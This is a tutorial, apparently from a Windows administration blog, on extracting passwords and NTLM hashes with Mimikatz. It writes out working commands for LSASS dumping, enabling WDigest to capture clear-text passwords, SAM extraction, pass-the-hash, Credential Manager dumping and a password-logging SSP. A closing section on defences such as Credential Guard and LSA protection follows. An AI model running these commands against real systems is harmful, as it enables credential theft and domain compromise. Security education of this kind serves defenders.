In this article, written as a part of a series devoted to Windows security, we will learn quite a simple method for getting passwords of all active Windows users using the Mimikatz tool.
Mimikatz.exe can extract plain text passwords from Windows memory, password hashes, Kerberos tickets, etc. Also, mimikatz allows you to perform pass-the-hash, pass-the-ticket attacks or generate Golden Kerberos tickets. The mimikatz functionality is also available in the Metasploit Framework.
You can download the mimikatz from the GitHub repo: https://github.com/gentilkiwi/mimikatz/releases/. Extract the mimikatz_trunk.zip archive to the C:\Tools\mimikatz. Two versions of mimikatz will appear in this directory – for x64 and x86. Use the version for your Windows bitness.
In this article, we will show you how to get user passwords in Windows Server 2016 or Windows 10 using mimikatz.
- Hacking Windows Hashed Passwords in LSASS with Mimikatz
- How to Get User’s Passwords from Windows Memory Dump?
- Extracting Windows Passwords from Hyberfil.sys and VM Page Files
- Extracting Windows Passwords in Clear-Text Using WDigest
- Extracting Local User Password Hashes from SAM
- Performing Pass-the-Hash Attacks via Mimikatz
- Dumping Passwords from Windows Credential Manager
- Dumping Windows Logon Passwords in Clear Text
- Protect Windows Against Credential Dumping Attacks
Hacking Windows Hashed Passwords in LSASS with Mimikatz
Let’s try to dump the password hashes of all logged in users from Windows memory (lsass.exe process – Local Security Authority Subsystem Service) on an RDS server running Windows Server 2016.
Run the following commands in the elevated command prompt:
- Run
Mimikatz.exeas an administrator; - The following command will grant the current account the permissions to debug processes (SeDebugPrivilege):


privilege::debug - List active user sessions:
sekurlsa::logonPasswords full - In my case on the server besides my account there are active sessions of two users:
novachandadministrator. - Copy their NTLM hashes (highlighted in the screenshot).
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" >> c:\tmp\mimikatz_output.txt

Now you can use any offline (there is a hashcat tool in Kali Linux) or an online service for decrypting NTLM hashes. I will use the service https://crackstation.net/.
As you can see, the service quickly found values for these NTLM hashes. Those, we received user passwords in clear text.
Imagine this is an RDS host with many concurrent users and an enterprise administrator session. Those, if you have local admin privileges on this server, you can even get the domain admin password.
As you can see, thanks to mimikatz we got NTLM hashes of all active users! The command was successful because the Debug Mode is enabled on this computer, which allows you to set the SeDebugPrivilege flag for the desired process. In this mode, programs can get low-level access to the memory of processes launched on behalf of the system.
How to Get User’s Passwords from Windows Memory Dump?
The above method of getting password hashes won’t work if an antivirus is installed that block injection. In this case, will have to create a memory dump of the LSASS process on the target host, copy it to your computer and extract the password hashes using mimikatz.

It is quite easy to create a memory dump of a process in Windows. Start Task Manager, locate the lsass.exe process, right-click it and select Create Dump File.
Windows will save the memory dump to the system32 folder.

You just have to parse the dump file using mimikatz (you can perform this task on another computer). Load the memory dump into mimikatz:
Mimikatz “sekurlsa::minidump C:\Users\username\AppData\Local\Temp\lsass.DMP”
Get user names and their password hashes from a dump:
# sekurlsa::logonPasswords
You can get a memory dump from a remote computer using psexec, or via WinRM (if you have administrator privileges), and extract the user’s password from it.
You can also use the procdump tool from Sysinternals to get the dump:
procdump -ma lsass.exe lsass.dmp

The memory dump of the LSASS process can be obtained with Out-Minidump.ps1 function in PowerShell. Import Out-Minidump function into PoSh session and create a memory dump of LSASS process:
Import-Module .\OutMiniDump.ps1
Get-Process lsass | Out-Minidump
Extracting Windows Passwords from Hyberfil.sys and VM Page Files
It is also possible to extract user passwords from memory dump files, system hibernation files (hiberfil.sys), and. vmem of virtual machine files (virtual machine paging files and their snapshots).
To do it, you need the Debugging Tool for Windows (WinDbg), mimikatz itself and a tool to convert .vmem into a memory dump file (in Hyper-V, it can be vm2dmp.exe or MoonSols Windows Memory toolkit for VMWare vmem-files).
For example, to convert a vmem page file of a VMWare virtual machine into a dump, use this command:
bin2dmp.exe "wsrv2008r2-1.vmem" vmware.dmp
Import the dump into WinDbg (File -> Open Crash Dump), load the mimikatz library mimilib.dll:
.load mimilib.dll

Find lsass.exe process in the dump:
!process 0 0 lsass.exe
And finally, type:
.process /r /p fffffa800e0b3b30

!mimikatz
As a result, you will get a list of Windows users, and NTLM hashes of their passwords, or even clear text passwords.
Extracting Windows Passwords in Clear-Text Using WDigest
You can use the WDigest protocol for HTTP digest authentication on legacy Windows versions. The main security flaw of this protocol is that it stores the user’s password in memory in clear text, rather than its hash. Mimikatz allows you to extract these passwords from the memory of the LSASS.EXE process.
The WDigest protocol is disabled by default in all new versions of Windows, including Windows 10 and Windows Server 2016/2019. But not completely removed. If you have local administrator permissions in Windows, you can enable WDiget protocol, wait for users to log in and steal their passwords.

Enable Wdigest on Windows:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
Refresh group policy settings:
gpupdate /force

Wait for the users to log in and get their passwords with mimikatz (the user needs to re-login on Windows 10; on Windows Server 2016, it is enough to unlock the session after the screen is locked):
privilege::debug
sekurlsa::wdigest
As you can see, the wdigest section contains the user’s password in clear text:
Extracting Local User Password Hashes from SAM
With mimikatz, you can extract the password hashes of local Windows users (including built-in administrator account) from SAM:
privilege::debug
token::elevate

lsadump::sam
You can also extract the NTLM hashes from the registry SAM hive.

- Export the SYSTEM and SAM registry hives to files:
reg save hklm\sam c:\tmp\sam.hiv
reg save hklm\security c:\tmp\sec.hiv
- Then use Mimikatz to dump the password hashes:
privilege::debug
token::elevate
lsadump::sam c:\tmp\sam.hiv c:\tmp\sec.hiv

Performing Pass-the-Hash Attacks via Mimikatz
If the user has a strong password and you cannot quickly decrypt it NTLM hash, Mimikatz can be used to perform a pass-the-hash (hash reuse) attack. In this case, the hash can be used to run processes on behalf of the target user. For example, if you dump the NTLM hash of a user’s password, the following command will run a command prompt under that account:
privilege::debug
sekurlsa::pth /user:Administrator /domain:woshub /ntlm:e91ccf23eeeee21a12b6709de24aa42 /run:powershell.exe
Invoke-TheHash tool in order to re-use NTLM credentials to execute commands on remote commuters.Dumping Passwords from Windows Credential Manager

In Windows, you can save passwords in Windows Credential Manager (these can be passwords for accessing remote computers, websites, RDP credentials in the TERMSRV/hostname1 format). Mimikatz can extract these passwords from Credential Manager and show them to you:
privilege::debug
sekurlsa::credman
As you can see, the saved password is shown under the credman section.
Dumping Windows Logon Passwords in Clear Text
Another interesting way to dump passwords in Windows is to use an additional SSP provider (Security Support Provider) powered by mimikatz.
- Copy the Mimikatz library file mimilib.dll to the folder C:\Windows\System32\;
- Register an additional SPP provider with the command:

reg add "hklm\system\currentcontrolset\control\lsa" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ - When each user logs on to Windows, their password will be written to the kiwissp.log file. You can display all passwords using PowerShell:
Get-Content C:\Windows\System32\kiwissp.log</li>
Protect Windows Against Credential Dumping Attacks
In Windows 8.1 and Windows Server 2012 R2 (and newer), the ability to steal passwords from LSASS is limited. The LM hashes and passwords are not stored in memory in these Windows versions by default.

The same functionality is backported to earlier versions of Windows (7/8/2008R2/2012), in which you need to install a special update KB2871997 (the update provides other options to enhance the security of the system) and in the registry key HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest set the DWORD parameter UseLogonCredential to 0 (WDigest is disabled).
If you try to extract passwords from memory after installing this update and the UseLogonCredential key, you will see that mimikatz cannot dump passwords and hashes using the creds_wdigest command.
In the mimikatz, there are other options for getting passwords and their hashes from memory (WDigest, LM-hash, NTLM-hash, the module for capturing Kerberos tickets). Therefore it is recommended to implement the following security measures for protection:
- Prevent storing passwords using Reversible Encryption (Store password using reversible encryption in the Computer Configuration -> Windows Settings ->Security Settings -> Account Policies -> Password Policy section and set its value to Disabled);
- Disable WDigest: set the value of Negotiate parameter to 0 in the same registry branch (HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest);
- Prevent saving passwords in Credential Manager: enable Network access: Do not allow storage of passwords and credentials for network authentication policy in the Computer Configuration -> Windows Settings ->Security Settings ->Local Policies ->Security Options;
- Disable NTLM and LM;
- Prevent caching of domain user credentials (by the CachedLogonsCount registry parameter or the Group Policy options Interactive logon policy: Number of previous logons to cache);
- If the domain functional level is Windows Server 2012 R2 or newer, you can add the administrator accounts to the special Protected Users group . In this case, NTLM hashes will not be generated for such users.
- Enable LSA process memory protection:
reg add "HKLM\SYSTEM\CurrentControlSet\Control\Lsa" /v RunAsPPL /t REG_DWORD /d 00000001 /f(this setting will only allow Microsoft signed processes to access LSASS memory, you can deploy this reg key in domain via GPO); - Use Credential Guard to protect the LSA content of the process;
- Prevent getting debug privileges even for local admins: GPO -> Windows Settings -> Security Settings -> Local Policies -> User Rights Assignment -> Debug programs (However, this is easily bypassed if you have LocalSystem permissions or like this)
Conclusions. Once again, we remind you of some of the key security concepts.
- Don’t use the same passwords for different services (especially, for accessing RDP/RDS hosts owned by third parties);
- Think about the security of your passwords and data stored on the virtual machines in the clouds, because you can’t be sure who else has access to the hypervisors and storage on which the virtual machine files are located;
- Minimize the number of accounts having global or local administrator privileges;
- Never log on under the domain admin account to servers and computers accessible to other users.
2 comments
Not working in windows 11
Thanks . You’re an excellent teacher!